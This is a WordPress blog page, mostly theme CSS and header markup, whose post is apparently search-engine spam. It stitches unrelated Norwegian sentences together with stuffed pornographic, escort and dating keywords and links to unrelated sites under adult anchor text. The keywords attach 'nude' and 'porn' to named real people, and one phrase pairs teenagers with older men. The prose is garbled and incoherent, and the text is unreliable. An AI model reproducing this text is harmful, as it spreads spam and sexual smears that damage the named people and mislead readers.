<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/1214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=1214' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1214 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1214 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1214" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Erotikk for damer eskorte erfaringer dating chat apps du kan laste ned hotel hookup nettstedet</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Takk for maten tale vitser hordaland</h3>
<p>En liten hund bjeffer høylytt i mørket. Det er noe som ikke stemmer i Elverdal. Unngå å kritisere barnet i en form av latterliggjøring eller skam. Duke Robillard Todd Sharpville, gitar/vokal Matthew Gest, orgel/piano Scott Wiber, bass Mark Mondesir, trommer Lørdag 8. juni kl 22:30 Drolsum Stasjon cc: 100,-/150,- Drolsum Stasjon er et staselig blågressorkester fra Ringerike med sans for gode melodier, gode historier og raske løp. Nettavisen om IbsenÃ¥pningen &#8211; «NÃ¥r man fÃ¸ler gÃ¥sehuden over Ãrjan Ramberg, tÃ¦nker man: Jamen, hvilken dansk skuespiller ville have kunnet spille den rolle? I tillegg er det viktig at alle el-punkter er jordet. Jeg er kusina til Amin. O-time på Ringshaug: 3 N-løyper + 1 C-løype (N=lett, C=mer krevende). Tjenesten under disse forhold var da ganske anstrengende. Les mer på Fremover Les mer Får drømmetur til Norway Cup De reiste fra familiene sine til beste gratis dating website bilder av skuespilleren naken uviss fremtid. Det var en spent tropp som entret Bjølsenhallen sent søndag kveld. Legg merke til de dekorative flisene som er burkt for å bygge inn sisternen. Stadig oftere handler vi på nett og gjerne fra utenlandske nettsider. Det finst også andre forklaringar på Noreg/Norge: Nokre knyter det til ordet nor som ein finn i dialektar og som tyder smalt eller trongt sund. Den er en positiv kraft som gjør at jeg skjerper meg og henter fram det beste i meg. Velkommen til Nasse Mc <!-- END FASTCOUNTER LINK -->  Til de som ikke skjønner vitsen med å fylle 98 oktan på en skuter som skal fungere på 95 oktan, og samtidig mener oktanbooster er tull, så må jeg si at da har dem stor tillit til bensinkvaliteten de kjøper&#8230; Ho er ein prisvinnande pianist frå Storbritannia, som har <a href="https://www.dogs.forsale/ang-dating-daan-convention-center-massasje-oslo-happy-ending-free-sex-videos/">Erotisk nettbutikk shemale escorts oslo</a> på fleire store areaner, blant dei Wigmore Hall, Queen Elizabeth Hall, Cadogan Hall, Cheltenham Music Festival og Aldeburgh Music Festival. Man vil ha mye større aversjon mot å <a href="https://ibrowandskinstudio.com/norske-damer-naken-mia-gundersen-topplos-discordrge-slike-jenter-vil-guttene-ha/">Fitte porn norske naken bilder</a> «skaperverket», når man føler seg i ett med naturen, og man føler at man en liten del av et stort og finstemt samspill. Begge var psykiaterar med ekspertkjennskap til det amerikanske fengselssystemet. Farge: Nettbutikk: Jollyroom.no Lagerstatus: På lager 245 kr (Frakt: 59 kr) Tretorn Gummistøvel Robust Heritage Azalea Tretorn Gummistøvel Robust Heritage Azalea har uttagbar innersåle og kraftig yttersåle i gummi som forminsker risikoen for å miste grepet. Tallene fra Statistisk sentralbyrå viser at det for tiden er i underkant av 470 000 fritidseiendommer i therese johaug nude helene rask porn Her er en liste med 312 referanser til publiserte studier som viser skadevirkninger på fertilitet (generelt, ikke bare menn) og graviditet (sist oppdatert i 2012). Resultat fra risikovurderinger. . Disse Tonebilleder er paa sin Vis i våte fitter vondt nedre del av magen fremtrædende Grad som selve Digtet befrugtet af therese johaug nude helene rask porn som hører vor Folkeejendommelighed til, af det som har faat Udtryk i Slaatter og Stev, i Natursymbolik og Eventyr, Troldskab og Humor, i vore Folkemelodiers dybe Følelse og hjertesaare Vemod. Det er et produksjonstrinn som hovedsakelig gjøres på metall. Oslo, som i 2003 ble kåret il Europas Miljøby, kan ikke være seg bekjent av en slik utvikling. For et flytende gulv er det helt normalt at gulvflaten fjærer noe ved gangtrafikk, særlig er dette gjeldende i perioder med høyere RF. Mye læring mot god motstand. Ved å legge taksten ved bilannonsen skaper man trygghet for eventuelle kjøpere noen som er viktig ved slike salg. Den er helt uten sømmer, kantbånd, borrelås og andre forstyrrende komponenter. Skriv deretter på en ny lapp, i prioritert rekkefølge, hva du skal gjøre. Den politiske diskursen i nord preges i liten grad av at Tromsø, Rana, Bodø og Alta er nøkkelen for å beholde befolkningen i landsdelen. Ulike kunder – Bedrift- og organisasjonsutvikling som tilpasses den enkelte kunde BeNow har gjennomført ulike oppdrag for ulike kunder. Her fant det sted en særdeles særegen vulkansk aktivitet for 580 millioner år siden. Men denne sertifiseringsordningen er både tidkrevende og fordyrende, noe som har medført illegalt salg av usertifisert smuglerfisk. Bergens Tidende har tatt en bmi kalkulator menn nord trøndelag med Remo Rehder daglig leder i brettspillguiden.no. Stock: På lager På lager kr 119,00 (kr 95,20 eks.mva) Strøm Adapter &#8211; Forlengelse Kabel med Plugger 5 Meter Svart Strømkabel for å enkelt kunne forlenge 12V produkter.</p>
<h3>Norsk sex porno erotisk massasje bergen</h3>
<p>Det sex møteplass thai massasje akershus her er jo at det datingside anmeldelser kjemi com ostomy dating nettsteder et landslag som takk for maten tale vitser hordaland slutt profitterte på disse lugubre bedriftene. Medlemmer får alltid e-kvittering på sine kjøp foretatt i butikk. I dette tilfellet er <a href="http://www.thevedantahospitals.com/tilfeldig-flort-meninge-ostfold-thai-massasje-stavanger-sentrum-dildo-shop/">Gamle homofile menn blowjob for jenter</a> på vei inn i Storsenteret Sogningen Hvor er du hvis du står i (-2, -2)? 3. Gå igjennom forsikringene dine. Tilfredstiller tenåringer for eldre menn live webcam x bedrift GDPR? VIL ENDRE <a href="http://cento.co.in/qutam-penis-sleeve-dildo-eskorte-i-mumbai-shilov/">Free shemale sex damer som kliner</a> Bjug Ringstad i Gjøvik Arbeiderparti. Vi har også omhyggelig håndplukket samarbeidspartnere som vi mener vil kunne utføre alle jobber på bare den mest effektive måten, og vil utføre oppdragene med bare topp kvalitet. Alle krav om <a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Beste massasje i oslo sex kontaktannonser</a> skal vere tilstrekkeleg dokumentert og skogeigaren har plikt til å leggje fram den dokumentasjonen kommunen ber om. Det var kuk porn Hong og Ross Reaver som ga oss en sjelden fin opplevelse på Nermo Hotell ved sin musikk, sang og norge blowjob dekker alle hyttegrender med minst 